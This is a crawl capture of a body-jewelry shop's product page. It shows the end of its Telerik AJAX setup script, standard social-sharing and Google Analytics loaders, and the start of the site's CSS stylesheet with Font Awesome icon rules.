[{ControlID:"ctl00_ctl00_ctl00_BodyContent1_MainContent_ProductOrderingOptions_pnlOrderingOptions",PanelID:""},{ControlID:"ctl00_ctl00_ctl00_BodyContent1_MainContent_ProductOrderingOptions_uxProductAttributes",PanelID:""},{ControlID:"ctl00_ctl00_ctl00_BodyContent1_MainContent_ProductOrderingOptions_uxProductAvailNotification",PanelID:""},{ControlID:"ctl00_ctl00_ctl00_BodyContent1_MainContent_ProductOrderingOptions_uxProductPrice",PanelID:""},{ControlID:"ctl00_ctl00_ctl00_BodyContent1_MainContent_ProductOrderingOptions_uxProductAddOns",PanelID:""},{ControlID:"ctl00_ctl00_ctl00_BodyContent1_MainContent_ProductOrderingOptions_uxAddToCart",PanelID:""},{ControlID:"ctl00_ctl00_ctl00_atcMain",PanelID:""},{ControlID:"ctl00_ctl00_ctl00_BodyContent1_MainContent_ProductOrderingOptions_atcProduct",PanelID:""}]},{InitControlID : "ctl00_ctl00_ctl00_BodyContent1_MainContent_ProductOrderingOptions_uxProductAddToRegistry_btnAddToRegistry",UpdatedControls : [{ControlID:"ctl00_ctl00_ctl00_BodyContent1_MainContent_ProductOrderingOptions_pnlOrderingOptions",PanelID:""},{ControlID:"ctl00_ctl00_ctl00_BodyContent1_MainContent_ProductOrderingOptions_uxProductAttributes",PanelID:""},{ControlID:"ctl00_ctl00_ctl00_BodyContent1_MainContent_ProductOrderingOptions_uxProductAvailNotification",PanelID:""},{ControlID:"ctl00_ctl00_ctl00_BodyContent1_MainContent_ProductOrderingOptions_uxProductPrice",PanelID:""},{ControlID:"ctl00_ctl00_ctl00_BodyContent1_MainContent_ProductOrderingOptions_uxProductAddOns",PanelID:""},{ControlID:"ctl00_ctl00_ctl00_BodyContent1_MainContent_ProductOrderingOptions_uxAddToCart",PanelID:""},{ControlID:"ctl00_ctl00_ctl00_atcMain",PanelID:""},{ControlID:"ctl00_ctl00_ctl00_BodyContent1_MainContent_ProductOrderingOptions_atcProduct",PanelID:""}]},{InitControlID : "ctl00_ctl00_ctl00_BodyContent1_MainContent_ProductOrderingOptions_uxProductAddOns",UpdatedControls : [{ControlID:"ctl00_ctl00_ctl00_BodyContent1_MainContent_ProductOrderingOptions_pnlOrderingOptions",PanelID:""},{ControlID:"ctl00_ctl00_ctl00_BodyContent1_MainContent_ProductOrderingOptions_uxProductAttributes",PanelID:""},{ControlID:"ctl00_ctl00_ctl00_BodyContent1_MainContent_ProductOrderingOptions_uxProductAvailNotification",PanelID:""},{ControlID:"ctl00_ctl00_ctl00_BodyContent1_MainContent_ProductOrderingOptions_uxProductPrice",PanelID:""},{ControlID:"ctl00_ctl00_ctl00_BodyContent1_MainContent_ProductOrderingOptions_uxProductAddOns",PanelID:""},{ControlID:"ctl00_ctl00_ctl00_BodyContent1_MainContent_ProductOrderingOptions_uxAddToCart",PanelID:""},{ControlID:"ctl00_ctl00_ctl00_atcMain",PanelID:""},{ControlID:"ctl00_ctl00_ctl00_BodyContent1_MainContent_ProductOrderingOptions_atcProduct",PanelID:""}]},{InitControlID : "ctl00_ctl00_ctl00_BodyContent1_MainContent_ProductOrderingOptions_uxProductAttributes",UpdatedControls : [{ControlID:"ctl00_ctl00_ctl00_BodyContent1_MainContent_ProductOrderingOptions_pnlOrderingOptions",PanelID:""},{ControlID:"ctl00_ctl00_ctl00_BodyContent1_MainContent_ProductOrderingOptions_uxProductAttributes",PanelID:""},{ControlID:"ctl00_ctl00_ctl00_BodyContent1_MainContent_ProductOrderingOptions_uxProductAvailNotification",PanelID:""},{ControlID:"ctl00_ctl00_ctl00_BodyContent1_MainContent_ProductOrderingOptions_uxProductPrice",PanelID:""},{ControlID:"ctl00_ctl00_ctl00_BodyContent1_MainContent_ProductOrderingOptions_uxProductAddOns",PanelID:""},{ControlID:"ctl00_ctl00_ctl00_BodyContent1_MainContent_ProductOrderingOptions_uxAddToCart",PanelID:""},{ControlID:"ctl00_ctl00_ctl00_atcMain",PanelID:""},{ControlID:"ctl00_ctl00_ctl00_BodyContent1_MainContent_ProductOrderingOptions_atcProduct",PanelID:""}]},{InitControlID : "ctl00_ctl00_ctl00_BodyContent1_MainContent_ProductOrderingOptions_uxAddToCart",UpdatedControls : [{ControlID:"ctl00_ctl00_ctl00_BodyContent1_MainContent_ProductOrderingOptions_pnlOrderingOptions",PanelID:""},{ControlID:"ctl00_ctl00_ctl00_BodyContent1_MainContent_ProductOrderingOptions_uxProductAttributes",PanelID:""},{ControlID:"ctl00_ctl00_ctl00_BodyContent1_MainContent_ProductOrderingOptions_uxProductAvailNotification",PanelID:""},{ControlID:"ctl00_ctl00_ctl00_BodyContent1_MainContent_ProductOrderingOptions_uxProductPrice",PanelID:""},{ControlID:"ctl00_ctl00_ctl00_BodyContent1_MainContent_ProductOrderingOptions_uxProductAddOns",PanelID:""},{ControlID:"ctl00_ctl00_ctl00_BodyContent1_MainContent_ProductOrderingOptions_uxAddToCart",PanelID:""},{ControlID:"ctl00_ctl00_ctl00_atcMain",PanelID:""},{ControlID:"ctl00_ctl00_ctl00_BodyContent1_MainContent_ProductOrderingOptions_atcProduct",PanelID:""}]},{InitControlID : "ctl00_ctl00_ctl00_BodyContent1_MainContent_ProductOrderingOptions_uxProductAvailNotification_pnlAvailNotification",UpdatedControls : [{ControlID:"ctl00_ctl00_ctl00_BodyContent1_MainContent_ProductOrderingOptions_pnlOrderingOptions",PanelID:""},{ControlID:"ctl00_ctl00_ctl00_BodyContent1_MainContent_ProductOrderingOptions_uxProductAvailNotification_pnlAvailNotification",PanelID:""},{ControlID:"ctl00_ctl00_ctl00_BodyContent1_MainContent_ProductOrderingOptions_uxProductAvailNotification_radwindow_popup",PanelID:""}]},{InitControlID : "ctl00_ctl00_ctl00_BodyContent1_MainContent_ProductOrderingOptions_uxProductAvailNotification_radwindow_popup",UpdatedControls : [{ControlID:"ctl00_ctl00_ctl00_BodyContent1_MainContent_ProductOrderingOptions_pnlOrderingOptions",PanelID:""},{ControlID:"ctl00_ctl00_ctl00_BodyContent1_MainContent_ProductOrderingOptions_uxProductAvailNotification_pnlAvailNotification",PanelID:""},{ControlID:"ctl00_ctl00_ctl00_BodyContent1_MainContent_ProductOrderingOptions_uxProductAvailNotification_radwindow_popup",PanelID:""}]},{InitControlID : "ctl00_ctl00_ctl00_BodyContent1_MainContent_ProductOrderingOptions_uxProductAddToRegistry_btnAddToRegistry",UpdatedControls : [{ControlID:"ctl00_ctl00_ctl00_BodyContent1_MainContent_ProductOrderingOptions_pnlOrderingOptions",PanelID:""},{ControlID:"ctl00_ctl00_ctl00_BodyContent1_MainContent_ProductOrderingOptions_uxProductAvailNotification_pnlAvailNotification",PanelID:""},{ControlID:"ctl00_ctl00_ctl00_BodyContent1_MainContent_ProductOrderingOptions_uxProductAvailNotification_radwindow_popup",PanelID:""}]}],"clientEvents":{OnRequestStart:"",OnResponseEnd:""},"defaultLoadingPanelID":"","enableAJAX":true,"enableHistory":false,"links":[],"requestQueueSize":20,"styles":[],"uniqueID":"ctl00$ctl00$ctl00$ramMain","updatePanelsRenderMode":0}, null, null, $get("ctl00_ctl00_ctl00_ramMain"));
});
Sys.Application.add_init(function() {
    $create(Telerik.Web.UI.RadAjaxLoadingPanel, {"initialDelayTime":0,"isSticky":false,"minDisplayTime":0,"skin":"Vista","uniqueID":"ctl00$ctl00$ctl00$BodyContent1$MainContent$ProductOrderingOptions$ralpOrderingOption","zIndex":90000}, null, null, $get("ctl00_ctl00_ctl00_BodyContent1_MainContent_ProductOrderingOptions_ralpOrderingOption"));
});
Sys.Application.add_init(function() {
    $create(Sys.Extended.UI.ModalPopupBehavior, {"BackgroundCssClass":"AddToCartPopupModalBackground","CancelControlID":"ctl00_ctl00_ctl00_BodyContent1_MainContent_ProductOrderingOptions_atcProduct_hdnForConfirmControlCancel","PopupControlID":"ctl00_ctl00_ctl00_BodyContent1_MainContent_ProductOrderingOptions_atcProduct_pnlManage","dynamicServicePath":"/Retractable-Lancet-Double-Loop-Extractor-Combo.aspx","id":"ctl00_ctl00_ctl00_BodyContent1_MainContent_ProductOrderingOptions_atcProduct_mdlPopup"}, null, null, $get("ctl00_ctl00_ctl00_BodyContent1_MainContent_ProductOrderingOptions_atcProduct_hdnForConfirmControlTarget"));
});
//]]>
</script>
</form>
        
            
        
        
            
        
    
   <!-- Pinterest Main script -->
   <script type="text/javascript" src="//assets.pinterest.com/js/pinit.js"></script>
   <!-- Twitter main Script. -->
   <script>
        !function (d, s, id) {
            var js, fjs = d.getElementsByTagName(s)[0];
            if (!d.getElementById(id)) {
                js = d.createElement(s);
                js.id = id;
                js.src = "https://platform.twitter.com/widgets.js";
                fjs.parentNode.insertBefore(js, fjs);
            }
        } (document, "script", "twitter-wjs");
   </script>
   <!-- Google Plus main script -->
   <script type="text/javascript">
      (function () {
         var po = document.createElement('script');
         po.type = 'text/javascript';
         po.async = true;
         po.src = 'https://apis.google.com/js/plusone.js';
         var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(po, s);
      })();
   </script>


<script type="text/javascript">

  var _gaq = _gaq || [];
  _gaq.push(['_setAccount', 'UA-4678543-58']);
  _gaq.push(['_trackPageview']);

  (function() {
    var ga = document.createElement('script'); ga.type = 'text/javascript'; ga.async = true;
    ga.src = ('https:' == document.location.protocol ? 'https://ssl' : 'http://www') + '.google-analytics.com/ga.js';
    var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(ga, s);
  })();

</script>
<script type="text/javascript" src="/_Incapsula_Resource?SWJIYLWA=719d34d31c8e3a6e6fffd425f7e032f3&ns=4&cb=1610170503" async></script></body>
</html>



--- FILE ---
content_type: text/css
request_url: https://www.bodytoolz.com/themes/BodyToolz/assets/css/dev.css
body_size: 29993
content:
*{box-sizing:border-box}*{box-sizing:border-box}html,body,div,span,applet,object,iframe,h1,h2,h3,h4,h5,h6,p,blockquote,pre,a,abbr,acronym,address,big,cite,code,del,dfn,em,img,ins,kbd,q,s,samp,small,strike,strong,sub,sup,tt,var,b,u,i,center,dl,dt,dd,ol,ul,li,fieldset,form,label,legend,table,caption,tbody,tfoot,thead,tr,th,td,article,aside,canvas,details,embed,figure,figcaption,footer,header,hgroup,menu,nav,output,ruby,section,summary,time,mark,audio,video{margin:0;padding:0;border:0;font-size:100%;font:inherit;vertical-align:baseline}article,aside,details,figcaption,figure,footer,header,hgroup,menu,nav,section{display:block}html,body{height:100%}b,strong{font-weight:700}em{font-style:italic}a img,img,embed,object,video{max-width:100%;line-height:1;outline:none;border:0}blockquote,q{quotes:none}blockquote:before,blockquote:after,q:before,q:after{content:''}table{border-collapse:collapse;border-spacing:0}caption,th,td{text-align:left;font-weight:normal;vertical-align:top}h2,h3,h4,h5,h6,ul,ol,dd,p,address,pre,blockquote,table{margin:0;padding:0}h2,h3,h4,h5,h6,ul,ol,dd,p,address,pre,blockquote,table{margin-bottom:24px;margin-bottom:1.5rem}html{font-size:1em;line-height:1.5}body{margin:0}h1{font-size:30px;font-size:1.25rem;line-height:1.6;line-height:1.1;margin-bottom:.5em;text-transform:uppercase;}h2{font-size:26px;font-size:1.625rem;line-height:1.8461538462}h3{font-size:.9rem;line-height:1.2}h4{font-size:14px;font-size:.875rem;line-height:1.7142857143}h5{font-size:13px;font-size:.8125rem;line-height:1.8461538462}h6{font-size:12px;font-size:.75rem;line-height:2}ul,ol,dd{margin-left:2rem}li>ul,li>ol{margin-bottom:0}code,kbd,pre,samp{font-family:monospace, monospace}blockquote{text-indent:-0.41em}blockquote{quotes:"“" "”";margin-left:48px;margin-left:3rem}blockquote p:before{content:"“";content:open-quote}blockquote p:after{content:"";content:no-close-quote}blockquote p:last-of-type:after{content:"”";content:close-quote}q{quotes:"‘" "’" "“" "”"}q:before{content:"‘";content:open-quote}q:after{content:"’";content:close-quote}q q:before{content:"“";content:open-quote}q q:after{content:"”";content:close-quote}q:first-child{display:inline-block;text-indent:-0.22em}table{width:100%;border-collapse:collapse;border-spacing:0}th,td{padding:5px}body{margin:0;font-family:"Roboto Condensed","Helvetica Neue",Helvetica,Arial,sans-serif;background:#fff;color:#373a3c}.wf-inactive body,.wf-inactive{font-family:'Arial Narrow', sans-serif}a{color:#0096c4;text-decoration:none;-webkit-transition:all .3s;transition:all .3s}a:hover{color:#3c3e40;text-decoration:underline}h1,h2,h3,h4,h5,h6{font-family:Arial,serif;color:#000;}.foot- .foot-a ul,.foot- .foot-b ul,.foot- .foot-c ul,.foot- .foot-d ul,.foot-1 .foot-1a ul,.foot-1 .foot-1b ul,.foot-1 .foot-1c ul,.foot-1 .foot-1d ul,.foot- .foot-a ul li,.foot- .foot-b ul li,.foot- .foot-c ul li,.foot- .foot-d ul li,.foot-1 .foot-1a ul li,.foot-1 .foot-1b ul li,.foot-1 .foot-1c ul li,.foot-1 .foot-1d ul li,.nav-small nav ul,.tbar .flex-tbar,.tbar .flex-tbar>div{margin:0;padding:0;list-style:none}figure{position:relative;max-width:100%}figure img{width:100%}/*!
 *  Font Awesome 4.7.0 by @davegandy - http://fontawesome.io - @fontawesome
 *  License - http://fontawesome.io/license (Font: SIL OFL 1.1, CSS: MIT License)
 */@font-face{font-family:'FontAwesome';src:url("//netdna.bootstrapcdn.com/font-awesome/4.7.0/fonts/fontawesome-webfont.eot?v=4.7.0");src:url("//netdna.bootstrapcdn.com/font-awesome/4.7.0/fonts/fontawesome-webfont.eot?#iefix&v=4.7.0") format("embedded-opentype"),url("//netdna.bootstrapcdn.com/font-awesome/4.7.0/fonts/fontawesome-webfont.woff2?v=4.7.0") format("woff2"),url("//netdna.bootstrapcdn.com/font-awesome/4.7.0/fonts/fontawesome-webfont.woff?v=4.7.0") format("woff"),url("//netdna.bootstrapcdn.com/font-awesome/4.7.0/fonts/fontawesome-webfont.ttf?v=4.7.0") format("truetype"),url("//netdna.bootstrapcdn.com/font-awesome/4.7.0/fonts/fontawesome-webfont.svg?v=4.7.0#fontawesomeregular") format("svg");font-weight:normal;font-style:normal}.fa{display:inline-block;font:normal normal normal 14px/1 FontAwesome;font-size:inherit;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.fa-lg{font-size:1.3333333333em;line-height:.75em;vertical-align:-15%}.fa-2x{font-size:2em}.fa-3x{font-size:3em}.fa-4x{font-size:4em}.fa-5x{font-size:5em}.fa-fw{width:1.2857142857em;text-align:center}.fa-ul{padding-left:0;margin-left:2.1428571429em;list-style-type:none}.fa-ul>li{position:relative}.fa-li{position:absolute;left:-2.1428571429em;width:2.1428571429em;top:.1428571429em;text-align:center}.fa-li.fa-lg{left:-1.8571428571em}.fa-border{padding:.2em .25em .15em;border:solid 0.08em #eee;border-radius:.1em}.fa-pull-left{float:left}.fa-pull-right{float:right}.fa.fa-pull-left{margin-right:.3em}.fa.fa-pull-right{margin-left:.3em}.pull-right{float:right}.pull-left{float:left}.fa.pull-left{margin-right:.3em}.fa.pull-right{margin-left:.3em}.fa-spin{-webkit-animation:fa-spin 2s infinite linear;animation:fa-spin 2s infinite linear}.fa-pulse{-webkit-animation:fa-spin 1s infinite steps(8);animation:fa-spin 1s infinite steps(8)}@-webkit-keyframes fa-spin{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(359deg);transform:rotate(359deg)}}@keyframes fa-spin{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(359deg);transform:rotate(359deg)}}.fa-rotate-90{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=1)";-webkit-transform:rotate(90deg);transform:rotate(90deg)}.fa-rotate-180{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=2)";-webkit-transform:rotate(180deg);transform:rotate(180deg)}.fa-rotate-270{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=3)";-webkit-transform:rotate(270deg);transform:rotate(270deg)}.fa-flip-horizontal{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=0, mirror=1)";-webkit-transform:scale(-1, 1);transform:scale(-1, 1)}.fa-flip-vertical{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=2, mirror=1)";-webkit-transform:scale(1, -1);transform:scale(1, -1)}:root .fa-rotate-90,:root .fa-rotate-180,:root .fa-rotate-270,:root .fa-flip-horizontal,:root .fa-flip-vertical{-webkit-filter:none;filter:none}.fa-stack{position:relative;display:inline-block;width:2em;height:2em;line-height:2em;vertical-align:middle}.fa-stack-1x,.fa-stack-2x{position:absolute;left:0;width:100%;text-align:center}.fa-stack-1x{line-height:inherit}.fa-stack-2x{font-size:2em}.fa-inverse{color:#fff}.fa-glass:before{content:""}.fa-music:before{content:""}.fa-search:before{content:""}.fa-envelope-o:before{content:""}.fa-heart:before{content:""}.fa-star:before{content:""}.fa-star-o:before{content:""}.fa-user:before{content:""}.fa-film:before{content:""}.fa-th-large:before{content:""}.fa-th:before{content:""}.fa-th-list:before{content:""}.fa-check:before{content:""}.fa-remove:before,.fa-close:before,.fa-times:before{content:""}.fa-search-plus:before{content:""}.fa-search-minus:before{content:""}.fa-power-off:before{content:""}.fa-signal:before{content:""}.fa-gear:before,.fa-cog:before{content:""}.fa-trash-o:before{content:""}.fa-home:before{content:""}.fa-file-o:before{content:""}.fa-clock-o:before{content:""}.fa-road:before{content:""}.fa-download:before{content:""}.fa-arrow-circle-o-down:before{content:""}.fa-arrow-circle-o-up:before{content:""}.fa-inbox:before{content:""}.fa-play-circle-o:before{content:""}.fa-rotate-right:before,.fa-repeat:before{content:""}.fa-refresh:before{content:""}.fa-list-alt:before{content:""}.fa-lock:before{content:""}.fa-flag:before{content:""}.fa-headphones:before{content:""}.fa-volume-off:before{content:""}.fa-volume-down:before{content:""}.fa-volume-up:before{content:""}.fa-qrcode:before{content:""}.fa-barcode:before{content:""}.fa-tag:before{content:""}.fa-tags:before{content:""}.fa-book:before{content:""}.fa-bookmark:before{content:""}.fa-print:before{content:""}.fa-camera:before{content:""}.fa-font:before{content:""}.fa-bold:before{content:""}.fa-italic:before{content:""}.fa-text-height:before{content:""}.fa-text-width:before{content:""}.fa-align-left:before{content:""}.fa-align-center:before{content:""}.fa-align-right:before{content:""}.fa-align-justify:before{content:""}.fa-list:before{content:""}.fa-dedent:before,.fa-outdent:before{content:""}.fa-indent:before{content:""}.fa-video-camera:before{content:""}.fa-photo:before,.fa-image:before,.fa-picture-o:before{content:""}.fa-pencil:before{content:""}.fa-map-marker:before{content:""}.fa-adjust:before{content:""}.fa-tint:before{content:""}.fa-edit:before,.fa-pencil-square-o:before{content:""}.fa-share-square-o:before{content:""}.fa-check-square-o:before{content:""}.fa-arrows:before{content:""}.fa-step-backward:before{content:""}.fa-fast-backward:before{content:""}.fa-backward:before{content:""}.fa-play:before{content:""}.fa-pause:before{content:""}.fa-stop:before{content:""}.fa-forward:before{content:""}.fa-fast-forward:before{content:""}.fa-step-forward:before{content:""}.fa-eject:before{content:""}.fa-chevron-left:before{content:""}.fa-chevron-right:before{content:""}.fa-plus-circle:before{content:""}.fa-minus-circle:before{content:""}.fa-times-circle:before{content:""}.fa-check-circle:before{content:""}.fa-question-circle:before{content:""}.fa-info-circle:before{content:""}.fa-crosshairs:before{content:""}.fa-times-circle-o:before{content:""}.fa-check-circle-o:before{content:""}.fa-ban:before{content:""}.fa-arrow-left:before{content:""}.fa-arrow-right:before{content:""}.fa-arrow-up:before{content:""}.fa-arrow-down:before{content:""}.fa-mail-forward:before,.fa-share:before{content:""}.fa-expand:before{content:""}.fa-compress:before{content:""}.fa-plus:before{content:""}.fa-minus:before{content:""}.fa-asterisk:before{content:""}.fa-exclamation-circle:before{content:""}.fa-gift:before{content:""}.fa-leaf:before{content:""}.fa-fire:before{content:""}.fa-eye:before{content:""}.fa-eye-slash:before{content:""}.fa-warning:before,.fa-exclamation-triangle:before{content:""}.fa-plane:before{content:""}.fa-calendar:before{content:""}.fa-random:before{content:""}.fa-comment:before{content:""}.fa-magnet:before{content:""}.fa-chevron-up:before{content:""}.fa-chevron-down:before{content:""}.fa-retweet:before{content:""}.fa-shopping-cart:before{content:""}.fa-folder:before{content:""}.fa-folder-open:before{content:""}.fa-arrows-v:before{content:""}.fa-arrows-h:before{content:""}.fa-bar-chart-o:before,.fa-bar-chart:before{content:""}.fa-twitter-square:before{content:""}.fa-facebook-square:before{content:""}.fa-camera-retro:before{content:""}.fa-key:before{content:""}.fa-gears:before,.fa-cogs:before{content:""}.fa-comments:before{content:""}.fa-thumbs-o-up:before{content:""}.fa-thumbs-o-down:before{content:""}.fa-star-half:before{content:""}.fa-heart-o:before{content:""}.fa-sign-out:before{content:""}.fa-linkedin-square:before{content:""}.fa-thumb-tack:before{content:""}.fa-external-link:before{content:""}.fa-sign-in:before{content:""}.fa-trophy:before{content:""}.fa-github-square:before{content:""}.fa-upload:before{content:""}.fa-lemon-o:before{content:""}.fa-phone:before{content:""}.fa-square-o:before{content:""}.fa-bookmark-o:before{content:""}.fa-phone-square:before{content:""}.fa-twitter:before{content:""}.fa-facebook-f:before,.fa-facebook:before{content:""}.fa-github:before{content:""}.fa-unlock:before{content:""}.fa-credit-card:before{content:""}.fa-feed:before,.fa-rss:before{content:""}.fa-hdd-o:before{content:""}.fa-bullhorn:before{content:""}.fa-bell:before{content:""}.fa-certificate:before{content:""}.fa-hand-o-right:before{content:""}.fa-hand-o-left:before{content:""}.fa-hand-o-up:before{content:""}.fa-hand-o-down:before{content:""}.fa-arrow-circle-left:before{content:""}.fa-arrow-circle-right:before{content:""}.fa-arrow-circle-up:before{content:""}.fa-arrow-circle-down:before{content:""}.fa-globe:before{content:""}.fa-wrench:before{content:""}.fa-tasks:before{content:""}.fa-filter:before{content:""}.fa-briefcase:before{content:""}.fa-arrows-alt:before{content:""}.fa-group:before,.fa-users:before{content:""}.fa-chain:before,.fa-link:before{content:""}.fa-cloud:before{content:""}.fa-flask:before{content:""}.fa-cut:before,.fa-scissors:before{content:""}.fa-copy:before,.fa-files-o:before{content:""}.fa-paperclip:before{content:""}.fa-save:before,.fa-floppy-o:before{content:""}.fa-square:before{content:""}.fa-navicon:before,.fa-reorder:before,.fa-bars:before{content:""}.fa-list-ul:before{content:""}.fa-list-ol:before{content:""}.fa-strikethrough:before{content:""}.fa-underline:before{content:""}.fa-table:before{content:""}.fa-magic:before{content:""}.fa-truck:before{content:""}.fa-pinterest:before{content:""}.fa-pinterest-square:before{content:""}.fa-google-plus-square:before{content:""}.fa-google-plus:before{content:""}.fa-money:before{content:""}.fa-caret-down:before{content:""}.fa-caret-up:before{content:""}.fa-caret-left:before{content:""}.fa-caret-right:before{content:""}.fa-columns:before{content:""}.fa-unsorted:before,.fa-sort:before{content:""}.fa-sort-down:before,.fa-sort-desc:before{content:""}.fa-sort-up:before,.fa-sort-asc:before{content:""}.fa-envelope:before{content:""}.fa-linkedin:before{content:""}.fa-rotate-left:before,.fa-undo:before{content:""}.fa-legal:before,.fa-gavel:before{content:""}.fa-dashboard:before,.fa-tachometer:before{content:""}.fa-comment-o:before{content:""}.fa-comments-o:before{content:""}.fa-flash:before,.fa-bolt:before{content:""}.fa-sitemap:before{content:""}.fa-umbrella:before{content:""}.fa-paste:before,.fa-clipboard:before{content:""}.fa-lightbulb-o:before{content:""}.fa-exchange:before{content:""}.fa-cloud-download:before{content:""}.fa-cloud-upload:before{content:""}.fa-user-md:before{content:""}.fa-stethoscope:before{content:""}.fa-suitcase:before{content:""}.fa-bell-o:before{content:""}.fa-coffee:before{content:""}.fa-cutlery:before{content:""}.fa-file-text-o:before{content:""}.fa-building-o:before{content:""}.fa-hospital-o:before{content:""}.fa-ambulance:before{content:""}.fa-medkit:before{content:""}.fa-fighter-jet:before{content:""}.fa-beer:before{content:""}.fa-h-square:before{content:""}.fa-plus-square:before{content:""}.fa-angle-double-left:before{content:""}.fa-angle-double-right:before{content:""}.fa-angle-double-up:before{content:""}.fa-angle-double-down:before{content:""}.fa-angle-left:before{content:""}.fa-angle-right:before{content:""}.fa-angle-up:before{content:""}.fa-angle-down:before{content:""}.fa-desktop:before{content:""}.fa-laptop:before{content:""}.fa-tablet:before{content:""}.fa-mobile-phone:before,.fa-mobile:before{content:""}.fa-circle-o:before{content:""}.fa-quote-left:before{content:""}.fa-quote-right:before{content:""}.fa-spinner:before{content:""}.fa-circle:before{content:""}.fa-mail-reply:before,.fa-reply:before{content:""}.fa-github-alt:before{content:""}.fa-folder-o:before{content:""}.fa-folder-open-o:before{content:""}.fa-smile-o:before{content:""}.fa-frown-o:before{content:""}.fa-meh-o:before{content:""}.fa-gamepad:before{content:""}.fa-keyboard-o:before{content:""}.fa-flag-o:before{content:""}.fa-flag-checkered:before{content:""}.fa-terminal:before{content:""}.fa-code:before{content:""}.fa-mail-reply-all:before,.fa-reply-all:before{content:""}.fa-star-half-empty:before,.fa-star-half-full:before,.fa-star-half-o:before{content:""}.fa-location-arrow:before{content:""}.fa-crop:before{content:""}.fa-code-fork:before{content:""}.fa-unlink:before,.fa-chain-broken:before{content:""}.fa-question:before{content:""}.fa-info:before{content:""}.fa-exclamation:before{content:""}.fa-superscript:before{content:""}.fa-subscript:before{content:""}.fa-eraser:before{content:""}.fa-puzzle-piece:before{content:""}.fa-microphone:before{content:""}.fa-microphone-slash:before{content:""}.fa-shield:before{content:""}.fa-calendar-o:before{content:""}.fa-fire-extinguisher:before{content:""}.fa-rocket:before{content:""}.fa-maxcdn:before{content:""}.fa-chevron-circle-left:before{content:""}.fa-chevron-circle-right:before{content:""}.fa-chevron-circle-up:before{content:""}.fa-chevron-circle-down:before{content:""}.fa-html5:before{content:""}.fa-css3:before{content:""}.fa-anchor:before{content:""}.fa-unlock-alt:before{content:""}.fa-bullseye:before{content:""}.fa-ellipsis-h:before{content:""}.fa-ellipsis-v:before{content:""}.fa-rss-square:before{content:""}.fa-play-circle:before{content:""}.fa-ticket:before{content:""}.fa-minus-square:before{content:""}.fa-minus-square-o:before{content:""}.fa-level-up:before{content:""}.fa-level-down:before{content:""}.fa-check-square:before{content:""}.fa-pencil-square:before{content:""}.fa-external-link-square:before{content:""}.fa-share-square:before{content:""}.fa-compass:before{content:""}.fa-toggle-down:before,.fa-caret-square-o-down:before{content:""}.fa-toggle-up:before,.fa-caret-square-o-up:before{content:""}.fa-toggle-right:before,.fa-caret-square-o-right:before{content:""}.fa-euro:before,.fa-eur:before{content:""}.fa-gbp:before{content:""}.fa-dollar:before,.fa-usd:before{content:""}.fa-rupee:before,.fa-inr:before{content:""}.fa-cny:before,.fa-rmb:before,.fa-yen:before,.fa-jpy:before{content:""}.fa-ruble:before,.fa-rouble:before,.fa-rub:before{content:""}.fa-won:before,.fa-krw:before{content:""}.fa-bitcoin:before,.fa-btc:before{content:""}.fa-file:before{content:""}.fa-file-text:before{content:""}.fa-sort-alpha-asc:before{content:""}.fa-sort-alpha-desc:before{content:""}.fa-sort-amount-asc:before{content:""}.fa-sort-amount-desc:before{content:""}.fa-sort-numeric-asc:before{content:""}.fa-sort-numeric-desc:before{content:""}.fa-thumbs-up:before{content:""}.fa-thumbs-down:before{content:""}.fa-youtube-square:before{content:""}.fa-youtube:before{content:""}.fa-xing:before{content:""}.fa-xing-square:before{content:""}.fa-youtube-play:before{content:""}.fa-dropbox:before{content:""}.fa-stack-overflow:before{content:""}.fa-instagram:before{content:""}.fa-flickr:before{content:""}.fa-adn:before{content:""}.fa-bitbucket:before{content:""}.fa-bitbucket-square:before{content:""}.fa-tumblr:before{content:""}.fa-tumblr-square:before{content:""}.fa-long-arrow-down:before{content:""}.fa-long-arrow-up:before{content:""}.fa-long-arrow-left:before{content:""}.fa-long-arrow-right:before{content:""}.fa-apple:before{content:""}.fa-windows:before{content:""}.fa-android:before{content:""}.fa-linux:before{content:""}.fa-dribbble:before{content:""}.fa-skype:before{content:""}.fa-foursquare:before{content:""}.fa-trello:before{content:""}.fa-female:before{content:""}.fa-male:before{content:""}.fa-gittip:before,.fa-gratipay:before{content:""}.fa-sun-o:before{content:""}.fa-moon-o:before{content:""}.fa-archive:before{content:""}.fa-bug:before{content:""}.fa-vk:before{content:""}.fa-weibo:before{content:""}.fa-renren:before{content:""}.fa-pagelines:before{content:""}.fa-stack-exchange:before{content:""}.fa-arrow-circle-o-right:before{content:""}.fa-arrow-circle-o-left:before{content:""}.fa-toggle-left:before,.fa-caret-square-o-left:before{content:""}.fa-dot-circle-o:before{content:""}.fa-wheelchair:before{content:""}.fa-vimeo-square:before{content:""}.fa-turkish-lira:before,.fa-try:before{content:""}.fa-plus-square-o:before{content:""}.fa-space-shuttle:before{content:""}.fa-slack:before{content:""}.fa-envelope-square:before{content:""}.fa-wordpress:before{content:""}.fa-openid:before{content:""}.fa-institution:before,.fa-bank:before,.fa-university:before{content:""}.fa-mortar-board:before,.fa-graduation-cap:before{content:""}.fa-yahoo:before{content:""}.fa-google:before{content:""}.fa-reddit:before{content:""}.fa-reddit-square:before{content:""}.fa-stumbleupon-circle:before{content:""}.fa-stumbleupon:before{content:""}.fa-delicious:before{content:""}.fa-digg:before{content:""}.fa-pied-piper-pp:before{content:""}.fa-pied-piper-alt:before{content:""}.fa-drupal:before{content:""}.fa-joomla:before{content:""}.fa-language:before{content:""}.fa-fax:before{content:""}.fa-building:before{content:""}.fa-child:before{content:""}.fa-paw:before{content:""}.fa-spoon:before{content:""}.fa-cube:before{content:""}.fa-cubes:before{content:""}.fa-behance:before{content:""}.fa-behance-square:before{content:""}.fa-steam:before{content:""}.fa-steam-square:before{content:""}.fa-recycle:before{content:""}.fa-automobile:before,.fa-car:before{content:""}.fa-cab:before,.fa-taxi:before{content:""}.fa-tree:before{content:""}.fa-spotify:before{content:""}.fa-deviantart:before{content:""}.fa-soundcloud:before{content:""}.fa-database:before{content:""}.fa-file-pdf-o:befor